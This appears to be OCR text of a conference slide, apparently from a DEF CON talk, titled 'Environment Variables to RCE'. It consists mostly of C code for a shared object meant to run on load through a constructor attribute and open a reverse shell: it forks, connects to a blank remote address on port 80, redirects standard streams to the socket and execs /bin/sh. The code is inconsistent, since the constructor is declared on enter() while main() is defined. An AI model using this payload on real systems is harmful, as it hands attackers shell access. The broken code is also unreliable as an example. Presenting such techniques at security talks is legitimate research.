 Environment Variables to RCE
● Compiling a shared object with a construction attribute
● When loaded it executes a reverse shell
#define REMOTE_ADDR "          "
#define REMOTE_PORT 80
void enter()__attribute__((constructor));
void main() {
if (fork() == 0){
struct sockaddr_in sa;
int s;
sa.sin_family = AF_INET;
sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
sa.sin_port = htons(REMOTE_PORT);
s = socket(AF_INET, SOCK_STREAM, 0);
connect(s, (struct sockaddr *)&sa, sizeof(sa));
dup2(s, 0);
dup2(s, 1);
dup2(s, 2);
send(s,"shell", 5, 0);
execve("/bin/sh", 0, 0);
}
}
paloalto
D3F
C0N